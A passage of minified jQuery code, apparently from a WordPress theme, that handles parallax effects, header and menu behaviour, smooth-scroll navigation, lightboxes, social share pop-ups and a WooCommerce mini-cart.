l={map:function(t,e,a,i,o){return(t-e)*(o-i)/(a-e)+i},lerp:function(t,e,a){return(1-a)*t+a*e},getRandomFloat:function(t,e){return(Math.random()*(e-t)+t).toFixed(2)}};var c=function(e){var i=t(e),o=e.getAttribute("data-parallax-factor"),s=void 0,n=i.css("transform");e.factor=parseFloat((o||a.factor,10)),e.rect={top:i.offset().top,left:i.offset().left,width:i.width(),height:i.height()},e.initialOffset=e.rect.top,"none"!==n&&(s=d(n)),e.transforms=s};window._isElementInViewport=function(e){var a=t(window),i=a.scrollTop(),o=e.offset().top;return o+e.height()>=i&&o-(e.data("appear-top-offset")||0)<=i+a.height()};var d=function(t){var e=t.split("(")[1];e=(e=e.split(")")[0]).split(",");var a=Math.atan2(e[1],e[0]),i=Math.pow(e[0],2)+Math.pow(e[1],2),o=Math.sqrt(i),s=(e[0]*e[3]-e[2]*e[1])/o,n=Math.atan2(e[0]*e[2]+e[1]*e[3],i);return{rotate:a/(Math.PI/180),scaleX:o,scaleY:s,skewX:n/(Math.PI/180),skewY:0,translateX:e[4],translateY:e[5]}},u=function(a,i){var s=t(a),r=t(a.parentNode),c=s.offset().top,d=r.offset(),u=(d.top,d.top+r.outerHeight()),h=c-o,f=a.factor;t(window);""===s.data("parallax-remove-general-offset")&&(h+=n),""===s.data("parallax-remove-initial-offset")&&(h-=a.initialOffset),"bottom"===i&&(f*=-1);var m=h/f,p=0;!1!==_isElementInViewport(s)&&s.hasClass("parallax-scroll-container-calculated")&&!site_settings.scrollDisabled&&(s.hasClass("parallax-scroll-container-hide")&&!s.siblings(".mbYTP_wrapper").length&&s.removeClass("parallax-scroll-container-hide"),s.data("parallax-position-x")&&(p=s.data("parallax-position-x")),s.data("parallax-scale")?TweenMax.set(a,{scale:l.map(d.top-o,e.height,-1*r.outerHeight(),o>u?1-(s.data("parallax-scale")-1):1,s.data("parallax-scale"))}):s.data("parallax-scale-move")?TweenMax.set(a,{x:p,y:m,scale:l.map(d.top-o,e.height,-1*r.outerHeight(),o>u?1-(s.data("parallax-scale")-1):1,s.data("parallax-scale-move"))}):TweenMax.set(a,{x:p,y:m}))},h=function(){o<=0&&(s=!1);for(var t=0;t<i.length;t++)u(i[t],"bottom");s=!1},f=function(){if(o=window.scrollY||window.pageYOffset,!a.mobile&&window.matchMedia&&window.matchMedia(a.mediaQuery).matches)return!1;!s&&window.requestAnimationFrame&&(window.requestAnimationFrame(h),s=!0)},m=function(t,e){n=e},p=function(){i.length>0&&function(){for(var t=0;t<i.length;t++)c(i[t])}()};t(document).on("hongkong:refresh",h).on("hongkong:offset",m),t.hongkong=function(e){a=t.extend({factor:4,mobile:!1,mediaQuery:"(max-width: 42em)",threshold:0,selector:"[data-parallax]",selectorBottom:"[data-parallax-bottom]",selectorTop:"[data-parallax-top]"},e),(i=t(a.selector)).length>0&&(p(),f(),t(window).on("scroll",f)),t(window).on("resize load",p)}}(jQuery),function(t){"use strict";function e(){site_settings.brooklyn_header_scroll_offset=r.data("line-height"),r.hasClass("ut-header-fixed")&&(site_settings.brooklyn_header_scroll_offset=0),r.hasClass("ut-header-fixed")||(t(window).width()>767&&t(window).width()<=1024&&(r.css("transform","translate3d(0,0,0)"),site_settings.brooklyn_header_scroll_offset=80),t(window).width()<=767&&(r.css("transform","translate3d(0,0,0)"),site_settings.brooklyn_header_scroll_offset=60))}function a(){return window.pageYOffset||document.documentElement.scrollTop}function i(e){"style-9"===r.data("style")&&1===r.data("scrolldepth")&&("down"===e?(t(".site-logo").css({height:r.data("line-height"),"line-height":r.data("line-height")+"px","margin-top":80}),t(".site-logo img").css({"max-height":80})):(t(".site-logo").removeAttr("style"),t(".site-logo img").removeAttr("style")))}function o(){t(window).width()<=1025||(p=!0,a()<h?a()<=f&&(-a()>d&&(t("#ut-header-placeholder").height(c-a()),u=-a(),r.css("transform","translate3d(0,0,0)"),i("up"),m=!1),t("#ut-header-placeholder").length&&0===a()&&(site_settings.brooklyn_header_scroll_offset=Math.abs(d)+r.data("line-height"))):a()>0&&(m||(t("#ut-header-placeholder").height(r.data("line-height")-l),r.css("transform","translate3d(0,"+d+"px,0)"),i("down"),t("#ut-header-placeholder").length&&(site_settings.brooklyn_header_scroll_offset=r.data("line-height")),m=!0)),h=a())}t("html").addClass("js");var s=!1,n=t("body"),r=t("#header-section");navigator.userAgent.indexOf("Chrome");e(),t(window).utresize(function(){e()});var l="",c="",d="",u="",h="",f="",m=!1,p=!1;t(window).utresize(function(){t(window).width()<1025&&i("up"),t.waypoints("refresh")}),l=n.hasClass("ut-site-border-top")?parseInt(site_settings.siteframe_size):0,c=r.data("total-height"),d=r.data("line-height")-l-c,u=0,h=0,f=n.hasClass("ut-site-border-top")?l:0,t(".ut-stick-in-parent").ut_require_js({plugin:"stickit",source:"stickit",callback:function(t){t.stickit({screenMinWidth:1025,top:parseInt(d+c+40)})}}),r.hasClass("ut-header-floating")&&!n.hasClass("ut-header-hide-on-hero")&&(0===window.pageYOffset&&t("#ut-header-placeholder").length&&(site_settings.brooklyn_header_scroll_offset=Math.abs(d)+r.data("line-height")),t(window).scroll(function(){window.requestAnimationFrame(o)}),window.requestAnimationFrame(o)),setInterval(function(){p&&(p=!1,t.waypoints("refresh"))},200),t(".parallax-scroll-container:not(.parallax-scroll-container-disabled)").each(function(){var e=t(this),a=t(window).height(),i=e.outerHeight();if(i<a){var o=100-100*i/a+100;e.css("height",o+"%").css("margin-top",-(e.outerHeight()-i)/2+"px").addClass("parallax-scroll-container-calculated")}i>=a&&e.css("height","105%").css("margin-top",-(e.outerHeight()-i)/2+"px").addClass("parallax-scroll-container-calculated")}),t.hongkong({mobile:!0,selector:".parallax-scroll-container:not(.parallax-scroll-container-disabled)"}),t(window).on("load",function(){function e(e,i){i.data("particlestate")||(particlesJS(e,i.data("effect-config")),i.data("particlestate",!0)),i.data("particlestate")&&(void 0!==typeof pJSDom&&i.css("visibility","hidden"),clearTimeout(a),a=setTimeout(function(){void 0!==typeof pJSDom&&pJSDom.forEach(function(t,e){pJSDom[e].pJS.fn.particlesRefresh()}),t(".bklyn-overlay-effect").each(function(){t(this).css("visibility","visible")})},100))}var a="";t(".bklyn-overlay-effect").ut_require_js({plugin:"particlesJS",source:"particlesJS",callback:function(a){a.each(function(){var a=t(this),i=a.attr("id");a.data("particlestate",!1),new ResizeSensor(a,function(){e(i,a)}),e(i,a)})}})}),t(document).ready(function(){function e(){t("#ut-open-mobile-menu").addClass("is-active"),function(){var e=t(window).width(),a=t(window).outerHeight();t("#ut-mobile-nav").css("width",e).height(a),t(".ut-scroll-pane-wrap").css("width",e-20).height(a),t(".ut-scroll-pane").css("width",e).height(a),t("#ut-mobile-menu").css("width",e-40)}(),h.removeClass(h.data("primary-skin")).addClass(h.data("secondary-skin")),t("body").addClass("ut-mobile-menu-open"),t("#ut-mobile-nav").delay(250).slideToggle(600),f.each(function(){t(this).attr("src",p)}),site_settings.mobile_nav_open=!0,t(this).one("click",a)}function a(){t("#ut-open-mobile-menu").removeClass("is-active"),t("#ut-mobile-nav").slideToggle(600,function(){!1!==site_settings.mobile_hero_passed&&""!==site_settings.mobile_hero_passed||f.each(function(){t(this).attr("src",m)}),h.removeClass(h.data("secondary-skin")).addClass(h.data("primary-skin")),t("body").removeClass("ut-mobile-menu-open"),t(this).hide()}),site_settings.mobile_nav_open=!1,t(this).one("click",e)}function i(){var t=new RegExp("IEMobile","i");return navigator.userAgent.match(t)}function o(){w.css("visibility","hidden"),t(".ut-overlay-footer-icons-wrap","#ut-overlay-menu-footer").css("visibility","hidden"),t(".ut-overlay-copyright","#ut-overlay-menu-footer").css("visibility","hidden"),_.addClass("ut-overlay-menu-visible"),setTimeout(function(){w.each(function(e){var a=t(this);a.delay(75*e).queue(function(){a.css("visibility","visible").addClass("fadeInUp").dequeue()})}),setTimeout(function(){t(".ut-overlay-footer-icons-wrap","#ut-overlay-menu-footer").css("visibility","visible").addClass("fadeIn"),t(".ut-overlay-copyright","#ut-overlay-menu-footer").css("visibility","visible").addClass("fadeIn")},75*w.length+100)},500)}function r(){t(".ut-overlay-menu","#ut-overlay-nav").addClass("fadeOut"),t(".ut-overlay-footer-icons-wrap","#ut-overlay-menu-footer").removeClass("fadeIn").addClass("fadeOut"),t(".ut-overlay-copyright","#ut-overlay-menu-footer").removeClass("fadeIn").addClass("fadeOut"),setTimeout(function(){_.removeClass("ut-overlay-menu-visible"),setTimeout(function(){w.removeClass("fadeInUp"),t(".ut-overlay-menu","#ut-overlay-nav").removeClass("fadeOut"),t(".ut-overlay-copyright","#ut-overlay-menu-footer").removeClass("fadeOut").css("visibility","hidden"),t(".ut-overlay-footer-icons-wrap","#ut-overlay-menu-footer").removeClass("fadeOut").css("visibility","hidden")},500)},400)}function l(){t(".ut-header-mini-cart-overflow-container").each(function(){var e=t(this),a=0;t.each(e.children().slice(0,3),function(){a+=t(this).outerHeight(!0)}),e.closest(".ut-header-mini-cart-content").height(a)})}function c(){t(".ut-header-mini-cart-overflow-container").each(function(){var e=t(this);e.find(".ut-header-mini-cart-item-empty").length?e.closest("ul").addClass("ut-header-mini-cart-no-content"):e.closest("ul").removeClass("ut-header-mini-cart-no-content")})}function d(){var e=t(window).height();t("body").hasClass("ut-header-display-on-hero")||t("body").hasClass("ut-header-transparent-on-hero")||t("body").hasClass("ut-header-hide-on-hero")||(e-=t("#header-section").height()),t("body").hasClass("ut-site-border-top")&&(t(window).width()>1024?e-=site_settings.siteframe_top:e-=0),t("#ut-custom-hero").height(e),C.hasClass("ut-force-rev-slider-fullscreen")?C.children(".rev_slider").revredraw():(C.parent().addClass("ut-force-rev-slider-fullscreen"),C.addClass("ut-force-rev-slider-fullscreen"),C.siblings(".tp-fullwidth-forcer").addClass("ut-force-rev-slider-fullscreen"))}var u=t("img.utlazy");u.lazyload({effect:"fadeIn",effectspeed:"200",event:"scroll",load:function(){t(this).show(),t.waypoints("refresh")},failure_limit:Math.max(u.length-1,0)}),t(".ut-horizontal-navigation ul.menu").find(".current-menu-ancestor").each(function(){t(this).find("a").first().addClass("active")}).end().find(".current_page_parent").each(function(){t(this).find("a").first().addClass("active")}).end().superfish({autoArrows:!0,delay:15}).supposition(),t("#ut-mobile-menu").find(".current-menu-ancestor").each(function(){t(this).find("a").first().addClass("active")}).end().find(".current_page_parent").each(function(){t(this).find("a").first().addClass("active")}),t("#ut-mobile-menu .sub-menu li:last-child").addClass("last"),t("#ut-mobile-menu li:last-child").addClass("last");var h=t("#header-section"),f=t(".site-logo:not(.ut-overlay-site-logo)").find("img"),m=f.data("original-logo"),p=f.data("alternate-logo");t(window).utresize(function(){t(window).width()>979&&site_settings.mobile_nav_open&&t("#ut-open-mobile-menu").trigger("click")}),t(".ut-mm-trigger").one("click",e),t(".ut-scroll-pane").on("touchstart",function(){}),t(".ut-mobile-menu").data("collapsed")&&(t(".ut-mobile-menu .sub-menu").hide(),t(".ut-mobile-menu .menu-item-has-children > a").click(function(e){t(this).data("clicks")?(t(this).siblings(".sub-menu").hide(),t(this).data("clicks",!1)):(t(this).siblings(".sub-menu").show(),t(this).data("clicks",!0)),e.stopImmediatePropagation(),e.preventDefault()})),t(".ut-tablet-nav li a").click(function(e){var a=t(this).parent().index();t(".ut-tablet-nav li").removeClass("selected"),t(this).parent().addClass("selected"),t(".ut-tablet").children().hide().removeClass("show"),t(".ut-tablet").children().eq(a).fadeIn("fast").addClass("show"),e.preventDefault()});var g={is_scrolling:!1,scrolleffect:t("body").data("scrolleffect"),scrollspeed:t("body").data("scrollspeed"),init:function(){},scroll_to:function(e,a){self.is_scrolling=!0,t.scrollTo(e,this.scrollspeed,{easing:this.scrolleffect,offset:a,axis:"y",onAfter:function(){self.is_scrolling=!1,"object"==typeof e?e=e.attr("id"):e.indexOf("#")>-1&&(e=e.substring(1)),g.update_navigation(e)}})},check_navigation:function(e){let a=t(e).attr("id"),i=t('.ut-horizontal-navigation a[href*="#'+a+'"]');i.closest("ul").hasClass("sub-menu")&&i.closest("ul").parent().addClass("has-scroll-children")},update_navigation:function(e){if(!self.is_scrolling&&"main-content"!==e){if(g.clean_navigation(),"default"===site_settings.navigation){var a=t('.ut-horizontal-navigation a[href*="#'+e+'"]');a.addClass("selected"),a.closest("ul").hasClass("sub-menu")&&a.closest("ul").siblings("a").addClass("selected")}else"side"===site_settings.navigation&&t('#bklyn-sidenav a[href*="#'+e+'"]').addClass("selected");t('#ut-mobile-menu a[href*="#'+e+'"]').addClass("selected")}},update_home:function(){self.is_scrolling||(g.clean_navigation(),"default"===site_settings.navigation?(t(".ut-horizontal-navigation > ul > li").removeClass("sfHover"),t(".ut-horizontal-navigation a").removeClass("selected"),t(".ut-home-link > a").addClass("selected")):"side"===site_settings.navigation&&t('#bklyn-sidenav a[href*="#top"]').addClass("selected"),t("#ut-mobile-menu .ut-home-link > a").addClass("selected"))},clean_navigation:function(){"default"===site_settings.navigation?(t(".ut-horizontal-navigation > ul > li").removeClass("sfHover"),t(".ut-horizontal-navigation a").removeClass("selected")):"side"===site_settings.navigation&&t("#bklyn-sidenav a").removeClass("selected"),t("#ut-mobile-menu a").removeClass("selected")}};g.init(),t('.logo a[href*="#"], .ut-logo a[href*="#"]').click(function(e){e.preventDefault(),e.stopImmediatePropagation(),g.scroll_to(t(this).attr("href"),-site_settings.brooklyn_header_scroll_offset)}),t(".toTop").click(function(e){e.preventDefault(),e.stopImmediatePropagation(),g.scroll_to(t(this).attr("href"),-site_settings.brooklyn_header_scroll_offset)}),t('.hero-second-btn[href^="#"], .hero-btn[href^="#"], .hero-down-arrow a[href^="#"]').not(".ut-btn-disintegrate").not("#ut-hero-search-submit").click(function(e){e.stopImmediatePropagation(),e.preventDefault();var a=t(this).attr("href");if("#ut-to-first-section"===a){var i="";i=n.hasClass("ut-hero-has-fancy-border")?site_settings.brooklyn_header_scroll_offset+t("#ut-hero .ut-fancy-border").outerHeight()-1:site_settings.brooklyn_header_scroll_offset,g.scroll_to(t(".wrap"),-i)}else g.scroll_to(a,-site_settings.brooklyn_header_scroll_offset)}),t("#ut-hero-search-submit").click(function(e){e.stopImmediatePropagation(),e.preventDefault(),t("#searchform").submit()}),t('.hero-slider-button[href^="#"]').click(function(e){e.stopImmediatePropagation(),e.preventDefault();var a=t(this).attr("href");"#ut-to-first-section"===a?g.scroll_to(t(".wrap"),-site_settings.brooklyn_header_scroll_offset):g.scroll_to(a,-site_settings.brooklyn_header_scroll_offset)}),t('.ut-fancy-image-wrap a[href^="#"]').click(function(e){e.stopImmediatePropagation(),e.preventDefault();"#ut-to-first-section"===t(this).attr("href")?g.scroll_to(t(".wrap"),-site_settings.brooklyn_header_scroll_offset):g.scroll_to(t(this).attr("href"),-site_settings.brooklyn_header_scroll_offset)}),t(document).on("click",".ut-scroll-to-section, .ut-scroll-to-section a",function(e){var a=t(this).attr("href");if(void 0!==a){var i="#"+a.substring(a.indexOf("#")+1);g.scroll_to(i,-site_settings.brooklyn_header_scroll_offset),t('.ut-horizontal-navigation a[href*="'+i+'"]').length&&g.update_navigation(i),t('#bklyn-sidenav a[href*="'+i+'"]').length&&g.update_navigation(i),e.preventDefault()}}),window.location.hash&&setTimeout(function(){"default"===site_settings.navigation?g.scroll_to(window.location.hash,-site_settings.brooklyn_header_scroll_offset):"side"===site_settings.navigation&&g.scroll_to(window.location.hash,0)},400),t(".ut-horizontal-navigation a:not(.ut-header-search-trigger)").click(function(e){this.hash&&!t(this).hasClass("external")&&t(this.hash).length?(g.clean_navigation(),t(this).addClass("selected"),g.scroll_to(this.hash,-site_settings.brooklyn_header_scroll_offset),e.stopImmediatePropagation(),e.preventDefault()):this.hash&&t(this.hash).length&&t(this).parent().hasClass("contact-us")&&(g.scroll_to(this.hash,0),e.stopImmediatePropagation(),e.preventDefault()),"#"===t(this).attr("href")&&(e.stopImmediatePropagation(),e.preventDefault())}),t(".footer ul.menu a").click(function(e){this.hash&&t(this.hash).length&&(g.scroll_to(this.hash,-site_settings.brooklyn_header_scroll_offset),e.stopImmediatePropagation(),e.preventDefault())});var i=i();t("#ut-mobile-menu a").click(function(e){if(this.hash&&!t(this).hasClass("external")&&t(this.hash).length){if(i){var a=this.hash;t("html, body").animate({scrollTop:t(a).offset().top},ut_scrollspeed)}else g.scroll_to(this.hash,-site_settings.brooklyn_header_scroll_offset);e.stopImmediatePropagation(),e.preventDefault()}t(".ut-mm-trigger").trigger("click"),"#"===t(this).attr("href")&&(e.stopImmediatePropagation(),e.preventDefault())}),t("#bklyn-sidenav").length&&(t("#bklyn-sidenav").utvmenu({speed:800,autostart:!1,autohide:!0}),t("#bklyn-sidenav a").click(function(e){this.hash&&!t(this).hasClass("external")&&t(this.hash).length?(g.scroll_to(this.hash,0),e.stopImmediatePropagation(),e.preventDefault()):this.hash&&t(this).parent().hasClass("contact-us")&&(g.scroll_to(this.hash,0),e.stopImmediatePropagation(),e.preventDefault()),"#"===t(this).attr("href")&&(e.stopImmediatePropagation(),e.preventDefault())})),t(".ut-vc-offset-anchor-top").each(function(){g.check_navigation(this),t(this).waypoint(function(e){if(s){var a=t(this).data("id");"down"===e&&t('#navigation a[href*="#'+a+'"]').length?g.update_navigation(a):"down"!==e||t('#navigation a[href*="#'+a+'"]').length||g.update_home()}},{offset:site_settings.brooklyn_header_scroll_offset+"px"})}),t(".ut-vc-offset-anchor-bottom").each(function(){t(this).waypoint(function(e){if(s){var a=t(this).data("id");"up"===e&&t('.ut-horizontal-navigation a[href*="#'+a+'"]').length?g.update_navigation(a):"up"===e&&"section-without-id"===a&&g.update_home()}},{offset:site_settings.brooklyn_header_scroll_offset+20+"px"})}),t(".ut-offset-anchor").each(function(){t(this).waypoint(function(e){if("down"===e&&"to-main-content"!==t(this).attr("id")){var a=t(this).attr("id");t(this).data("parent")&&(a=t(this).data("parent")),"default"===site_settings.navigation?"section-contact"==a?(t(".ut-horizontal-navigation a").removeClass("selected"),t(".ut-horizontal-navigation li.contact-us a").addClass("selected")):g.update_navigation(a):"side"===site_settings.navigation&&(t("#bklyn-sidenav a").removeClass("selected"),t('#bklyn-sidenav a[href*="#'+a+'"]').addClass("selected"))}"up"===e&&"to-main-content"===t(this).attr("id")&&("default"===site_settings.navigation?(t(".ut-horizontal-navigation a").removeClass("selected"),t(".ut-home-link > a").addClass("selected")):"side"===site_settings.navigation&&(t("#bklyn-sidenav a").removeClass("selected"),t(".ut-home-link > a").addClass("selected")))},{offset:site_settings.brooklyn_header_scroll_offset+"px"})}),t(".ut-scroll-up-waypoint").each(function(){t(this).waypoint(function(e){if("up"===e){var a=t(this).data("section");t(this).data("parent")&&(a=t(this).data("parent")),g.update_navigation(a)}},{offset:site_settings.brooklyn_header_scroll_offset+10+"px"})}),t(".vc_section:not(.ut-section-with-linking)").each(function(){t(this).waypoint(function(e){var a=t(this).attr("id");"down"===e&&t('.ut-horizontal-navigation a[href*="#'+a+'"]').length?g.update_navigation(a):"down"===e&&!t('.ut-horizontal-navigation a[href*="#'+a+'"]').length&&t(".ut-home-link > a").length&&g.update_home()},{offset:site_settings.brooklyn_header_scroll_offset+1+"px"})}),t(document).on("click",'.bklyn-btn[href^="#"], .ut-btn[href^="#"], .cta-btn a[href^="#"], .ut-service-column-link[href^="#"], .ut-service-column-vertical-link[href^="#"], .ut-custom-link-module[href^="#"], .bklyn-big-icon-wrap a[href^="#"], .ut-animated-image-item a[href^="#"], .ut-custom-heading-module a[href^="#"], .ut-fancy-image-wrap a[href^="#"], .bklyn-fancy-list a[href^="#"], .ut-label-module[href^="#"], .ut-service-box-link[href^="#"]',function(e){this.hash&&t(this.hash).length?(e.stopImmediatePropagation(),e.preventDefault(),t(this).parent().hasClass("ut-btn-no-scroll-offset")?g.scroll_to(t(this).attr("href"),0):g.scroll_to(t(this).attr("href"),-site_settings.brooklyn_header_scroll_offset)):""!==this.hash&&"#"!==t(this).attr("href")||e.preventDefault()});if(t(".ut-btn-disintegrate").ut_require_js({plugin:"Particles",source:"buttonParticles",callback:function(e){e.each(function(e,a){var i=t(a),o=i.data("particle-effect"),s=i.data("particle-color"),n=i.data("particle-direction"),r=site_settings.button_particle_effects[o];r.color=s,r.direction=n,r.complete=function(){var e=i.attr("href").replace(/^.*?(#|$)/,"");e&&t("#"+e).length||"ut-to-first-section"===e?"ut-to-first-section"===e?g.scroll_to(t(".wrap"),-site_settings.brooklyn_header_scroll_offset):g.scroll_to("#"+e,-site_settings.brooklyn_header_scroll_offset):i.hasClass("ut-lightbox")||"#"!==i.attr("href")&&(e=i.attr("target").length?i.attr("target"):"_self",function(t,e){window.open(t,e).focus()}(i.attr("href"),e)),i.hasClass("ut-btn-integrate")?i.delay(3e3).queue(function(){t(this).data("particle-effect-storage").integrate({complete:function(){i.removeClass("ut-particles-deactivate-transition"),setTimeout(function(){i.parent().removeClass("ut-particles-deactivate-shadow")},400)}}),t(this).dequeue()}):(i.removeClass("ut-particles-deactivate-transition"),i.parent().removeClass("ut-particles-deactivate-shadow"))},i.data("particle-effect-storage",new Particles(i[0],r))}),t(e).click(function(e){t(this).parent().addClass("ut-particles-deactivate-shadow"),t(this).addClass("ut-particles-deactivate-transition"),t(this).data("particle-effect-storage").disintegrate(),e.preventDefault()})}}),t("iframe").each(function(){var e=t(this).attr("src");if(void 0!==e){var a=e.search("youtube"),i=e.split("?");a>0&&i[1]&&t(this).attr("src",e+"&wmode=transparent"),a>0&&!i[1]&&t(this).attr("src",e+"?wmode=transparent")}}),"undefined"!==site_settings&&"lightgallery"===site_settings.lg_type&&t(document).ajaxComplete(function(){t(".vc_media_grid").ut_require_js({plugin:"lightGallery",source:"lightGallery",callback:function(t){t.lightGallery({mode:site_settings.lg_mode,selector:".ut-vc-ajax-images-lightbox",exThumbImage:"data-exthumbimage",download:site_settings.lg_download,hash:!1})}})}),t(".woocommerce-product-gallery__wrapper a").ut_require_js({plugin:"lightGallery",source:"lightGallery",callback:function(t){t.lightGallery({mode:site_settings.lg_mode,selector:"this",iframeMaxWidth:"80%",download:site_settings.lg_download,hash:!1})}}),t(".ut-lightbox").ut_require_js({plugin:"lightGallery",source:"lightGallery",callback:function(t){t.lightGallery({mode:site_settings.lg_mode,selector:"this",iframeMaxWidth:"80%",download:site_settings.lg_download,hash:!1})}}),t(".ut-show-member-details").click(function(e){e.preventDefault(),t(".ut-overlay").addClass("ut-overlay-show"),t("#member_"+t(this).data("member")).addClass("ut-box-show").animate({top:"15%",opacity:1},1e3,"easeInOutExpo",function(){var e=t(this).offset().top,a=t(this).data("id");t(this).clone().attr("id",a).css({position:"absolute",top:e,"padding-top":0}).appendTo("body").addClass("member-clone"),t(this).removeClass("ut-box-show").css({top:"30%",opacity:"0"})})}),t(document).on("click",".ut-hide-member-details, body",function(e){t(e.target).is(".member-social, .member-social *, .ut-btn, .member-box a")||(t(".ut-modal-box.member-clone").length&&e.preventDefault(),t(".ut-modal-box.member-clone").animate({top:"0%",opacity:0},600,"easeInOutExpo",function(){t(this).remove(),t(".ut-overlay").removeClass("ut-overlay-show")}))}),t(document).on("click",".ut-overlay",function(e){e.preventDefault(),t(".ut-modal-box.member-clone").animate({top:"0%",opacity:0},600,"easeInOutExpo",function(){t(this).remove(),t(".ut-overlay").removeClass("ut-overlay-show")})}),!t("html").hasClass("no-touchevents")){var v;t(document).on("touchend",".member-photo",function(){var e=t(this);!0!==v&&e.hasClass("ut-touch-event")&&e.toggleClass("cs-hover")}).on("touchmove",function(){v=!0}).on("touchstart",function(){v=!1})}t(".nivoSlider").hover(function(){var e=t(this);e.find(".nivo-directionNav .nivo-prevNav").html(""),e.find(".nivo-directionNav .nivo-nextNav").html("")});var _=t("#ut-overlay-menu"),w=t("#ut-overlay-nav li a"),b=t("#ut-open-overlay-menu");if(t(document).on("click","#ut-open-overlay-menu",function(e){var a=t("#ut-open-overlay-menu").offset(),i=t("#header-section .site-logo").offset(),s=t("#ut-overlay-menu").offset();t(this).hasClass("is-active")?(window.requestAnimationFrame(r),b.prependTo("#ut-hamburger-wrap-overlay"),t("#ut-open-overlay-menu").removeAttr("style"),t("#ut-overlay-menu .site-logo").length&&t("#header-section .site-logo").fadeIn(),b.dequeue().delay(100).queue(function(){b.removeClass("is-active")})):(window.requestAnimationFrame(o),t("#ut-open-overlay-menu").css({top:a.top-s.top,left:a.left}),t("#ut-overlay-menu .site-logo").length&&(void 0===i&&(i={top:40,left:40}),t("#ut-overlay-menu .site-logo").css({top:i.top-s.top,left:i.left}),t("#header-section .site-logo").fadeOut()),b.prependTo("#ut-overlay-menu"),b.dequeue().delay(100).queue(function(){b.addClass("is-active")})),e.preventDefault()}),t(document).on("touchmove","#ut-overlay-menu",function(t){"click"!==t.type&&(t.stopImmediatePropagation(),t.preventDefault())}),document.addEventListener("keyup",function(t){27===t.keyCode&&b.hasClass("is-active")&&b.trigger("click")}),t("#ut-overlay-menu a").click(function(e){this.hash&&!t(this).hasClass("external")&&t(this.hash).length?(g.scroll_to(this.hash,-site_settings.brooklyn_header_scroll_offset),b.hasClass("is-active")&&b.trigger("click"),e.stopImmediatePropagation(),e.preventDefault()):this.hash&&t(this.hash).length&&t(this).parent().hasClass("contact-us")&&(g.scroll_to(this.hash,0),b.hasClass("is-active")&&b.trigger("click"),e.stopImmediatePropagation(),e.preventDefault()),"#"===t(this).attr("href")&&(e.stopImmediatePropagation(),e.preventDefault())}),t(".ut-header-search-trigger, .ut-top-header-search-trigger","#header-section").click(function(e){t("#ut-header-search-close","#ut-header-search").addClass("is-active"),t("#ut-header-search").addClass("ut-show-header-search"),t("#ut-header-searchform input").focus(),e.preventDefault()}),t("#ut-header-search-close","#ut-header-search").click(function(e){t(this).removeClass("is-active"),t("#ut-header-search").removeClass("ut-show-header-search"),e.preventDefault()}),document.addEventListener("keyup",function(e){27===e.keyCode&&t("#ut-header-search").hasClass("ut-show-header-search")&&t("#ut-header-search").removeClass("ut-show-header-search")}),window.devicePixelRatio>1||/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){t.fn.redraw=function(){return this.stop(!0,!0).hide(0,function(){t(this).show()})},t("#main-content section").each(function(){"fixed"===t(this).css("background-attachment")&&t(this).addClass("ut-has-fixed-background")});var y=t(document);y.scroll(function(){y.find(".ut-has-fixed-background").redraw()})}t(document).on("click",".ut-share-link",function(e){switch(t(this).data("social")){case"utsharetwitter":window.open("http://twitter.com/intent/tweet?url="+encodeURIComponent(location.href),"Twitter","width=650,height=350");break;case"utsharefacebook":window.open("https://www.facebook.com/sharer/sharer.php?u="+encodeURIComponent(location.href),"facebook","width=650,height=350");break;case"utsharegoogle":window.open("https://plus.google.com/share?url="+encodeURIComponent(location.href),"googleWindow","width=500,height=500");break;case"utsharelinkedin":window.open("http://www.linkedin.com/shareArticle?mini=true&url="+encodeURIComponent(location.href)+"$title="+t(".page-title").text(),"linkedinWindow","width=650,height=450, resizable=1");break;case"utsharepinterest":window.open("http://pinterest.com/pin/create/bookmarklet/?media="+t(".entry-content img").first().attr("src")+"&description="+jQuery(".page-title").text()+" "+encodeURIComponent(location.href),"pinterestWindow","width=750,height=430, resizable=1");break;case"utsharexing":window.open("https://www.xing-share.com/app/user?op=share;sc_p=xing-share;url="+encodeURIComponent(location.href),"deliciousWindow","width=550,height=550, resizable=1")}e.preventDefault()}),t(document).on("click",".ut-remove-header-cart-item",function(e){var a=t(this);a.parent().slideUp(function(){t.ajax({type:"POST",url:utShortcode.ajaxurl,data:{action:"remove_item_from_cart",cart_item_key:String(a.data("cart-item-key"))},success:function(e){a.parent().remove(),function(e){void 0!==e.cart_contents_count&&(t(".ut-header-cart-count").text(e.cart_contents_count),t(".ut-header-mini-cart-total-count").text(e.cart_contents_count)),void 0!==e.cart_contents_count&&t(".ut-header-mini-cart-total-price").html(e.cart_total),void 0!==e.cart_empty&&t(".ut-header-mini-cart-overflow-container").each(function(){t(this).html(e.cart_empty)})}(e),c(),l()}})}),e.preventDefault()}),l(),t(".ut-header-mini-cart-content").each(function(e,a){t(a).hasClass("ut-simplebar-initialized")||(t(a).addClass("ut-simplebar-initialized"),t(a).ut_require_js({plugin:"SimpleBar",source:"simplebar",callback:function(t){new SimpleBar(t.get(0))}}))}),t(document.body).on("added_to_cart",function(){c(),l()}),t(".ut-header-mini-cart-content").mouseenter(function(){site_settings.scrollDisabled=!0,n.disableScroll()}).mouseleave(function(){site_settings.scrollDisabled=!1,n.enableScroll()}),t(document).on("click",".quantity .decrease",function(e){var a=t(this),i=a.siblings(".qty").val(),o=parseFloat(i)-1;o>=1&&a.siblings(".qty").val(o).trigger("change"),e.preventDefault()}),t(document).on("click",".quantity .increase",function(e){var a=t(this),i=a.siblings(".qty").val(),o=parseFloat(i)+1;a.siblings(".qty").val(o).trigger("change"),e.preventDefault()});var C=!1;t("#ut-custom-hero").find(".rev_slider_wrapper").hasClass("fullscreen-container")&&(C=t("#ut-custom-hero").find(".rev_slider_wrapper")).one("revolution.slide.onloaded",function(t){d()}),t(window).utresize(function(){C&&d()}),t(".ut-portfolio-info-details a").on("click",function(e){"#"===t(this).attr("href")&&e.preventDefault()}),t("#ut-custom-contact-section").appear(),t(document.body).on("appear","#ut-custom-contact-section",function(){}),t(document.body).on("disappear","#ut-custom-contact-section",function(){}),t("#ut-hover-cursor").ut_require_js({plugin:"UT_Animated_Cursor",source:"customcursor",ieblock:!0,callback:function(){new window.UT_Animated_Cursor(document.getElementById("ut-hover-cursor"))}})}),window.UT_Adaptive_Images={image_observer:"",get_next_image_size:function(t){for(var e=[300,500,750,1e3,1500,2500],a=0;a<e.length;a++)if(e[a]===parseInt(t))return void 0!==e[a+1]?e[a+1]:e[a]},get_responsive_image:function(e,a){var i=t(e).data("adaptive-images");if(void 0!==i){var o=a?t(e).parent().width():t(e).outerWidth(),s=window.matchMedia("screen and 